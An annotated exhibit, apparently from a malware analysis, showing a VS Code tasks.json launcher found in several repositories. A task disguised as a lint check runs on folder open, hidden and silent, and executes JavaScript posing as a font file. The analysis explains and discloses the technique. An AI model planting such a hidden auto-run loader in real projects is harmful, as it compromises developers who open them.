 The launcher is hidden in every way the task format allows
.vscode/tasks.json of build d8d23107, the launcher carried by all sixteen kit repositories on the first account. The command line is wrapped for display; nothing else is changed.
.vscode/tasks.json
795 bytes, git blob d8d23107
1 {
2 "version": "2.0.0",
3 "configurations": [
A debugger configuration pasted into the task
file; nothing uses it.
4 {
5 "type": "node",
6 "request": "launch",
7 "name": "Run My Project",
8 "console": "",
9 "internalConsoleOptions": "openOnSessionStart"
10 }
11 ],
12 "tasks": [
13 {
14 "label": "eslint-check",
Named like a linting check.
15 "type": "shell",
16 "command": "(command -v node >/dev/null 2>&1 && node ./public/fonts/fa-solid-700.otf)
POSIX first, then Windows: run the fake font
with Node.
17 || (where node >nul 2>&1 && node ./public/fonts/fa-solid-700.otf)
18 || echo ''",
If Node is missing, print nothing and fail
quietly.
19 "problemMatcher": [],
20 "isBackground": true,
Runs in the background and is hidden from
the task list.
21 "hide": true,
22 "presentation": {
23 "reveal": "never",
Never shows a terminal, echoes nothing,
closes its panel.
24 "panel": "dedicated",
25 "focus": false,
26 "clear": false,
27 "echo": false,
28 "close": true
29 },
30 "runOptions": {
Starts by itself when the folder is opened in
an editor that trusts it.
31 "runOn": "folderOpen"
32 }
33 },
34 ]
35 }
Source: the file as served by public GitHub by its git blob hash, read 27 November 2026 and checked against that hash. The fake font it runs is JavaScript, not a font.